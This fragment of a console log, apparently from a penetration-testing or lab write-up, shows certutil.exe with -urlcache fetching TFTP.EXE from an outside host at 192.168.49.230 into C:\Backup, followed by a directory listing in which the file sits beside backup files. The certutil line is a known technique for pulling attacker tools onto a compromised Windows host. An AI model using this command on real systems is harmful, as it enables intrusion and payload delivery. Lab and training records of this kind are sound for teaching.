 certutil.exe -f -urlcache -split http://192.168.49.230/TFTP.EXE
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
dir
 Volume in drive C has no label.
 Volume Serial Number is 6E11-8C59

 Directory of C:\Backup

03/30/2021  12:16 PM    <DIR>          .
03/30/2021  12:16 PM    <DIR>          ..
06/12/2020  07:45 AM            11,304 backup.txt
06/12/2020  07:45 AM                73 info.txt
03/30/2021  12:16 PM            73,802 TFTP.EXE
               3 File(s)         85,179 bytes
               2 Dir(s)  30,932,258,816 bytes free